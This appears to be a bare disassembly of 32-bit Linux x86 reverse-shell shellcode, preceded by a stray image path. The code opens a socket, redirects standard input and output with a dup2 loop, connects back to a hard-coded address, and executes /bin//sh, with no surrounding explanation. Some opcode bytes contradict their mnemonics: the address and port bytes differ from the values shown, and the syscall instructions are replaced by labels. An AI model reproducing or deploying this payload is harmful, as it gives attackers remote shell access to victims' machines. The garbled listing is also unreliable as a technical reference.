 0x00417000 31DB xor ebx,ebx
0x00417002 F7E3 mul ebx
0x00417004 53 push ebx
0x00417005 43 inc ebx
0x00417006 53 push ebx
0x00417007 6A02 push byte 0x2
0x00417009 89E1 mov ecx,esp
0x0041700b B066 mov al,0x66
0x0041700d socket
0x0041700f 93 xchg eax,ebx
0x00417010 59 pop ecx
0x00417011 B03F mov al,0x3f
0x00417013 dup2
0x00417015 49 dec ecx
0x00417016 79F9 jns 0xfffffffb
0x00417018 68AC110003 push dword 0x100007f
0x0041701d 680200115C push dword 0xd2040002
0x00417022 89E1 mov ecx,esp
0x00417024 B066 mov al,0x66
0x00417026 50 push eax
0x00417027 51 push ecx
0x00417028 53 push ebx
0x00417029 B303 mov bl,0x3
0x0041702b 89E1 mov ecx,esp
0x0041702d connect
0x0041702f 52 push edx
0x00417030 686E2F7368 push dword 0x68732f6e
0x00417035 682F2F6269 push dword 0x69622f2f
0x0041703a 89E3 mov ebx,esp
0x0041703c 52 push edx
0x0041703d 53 push ebx
0x0041703e 89E1 mov ecx,esp
0x00417040 B00B mov al,0xb
0x00417042 execve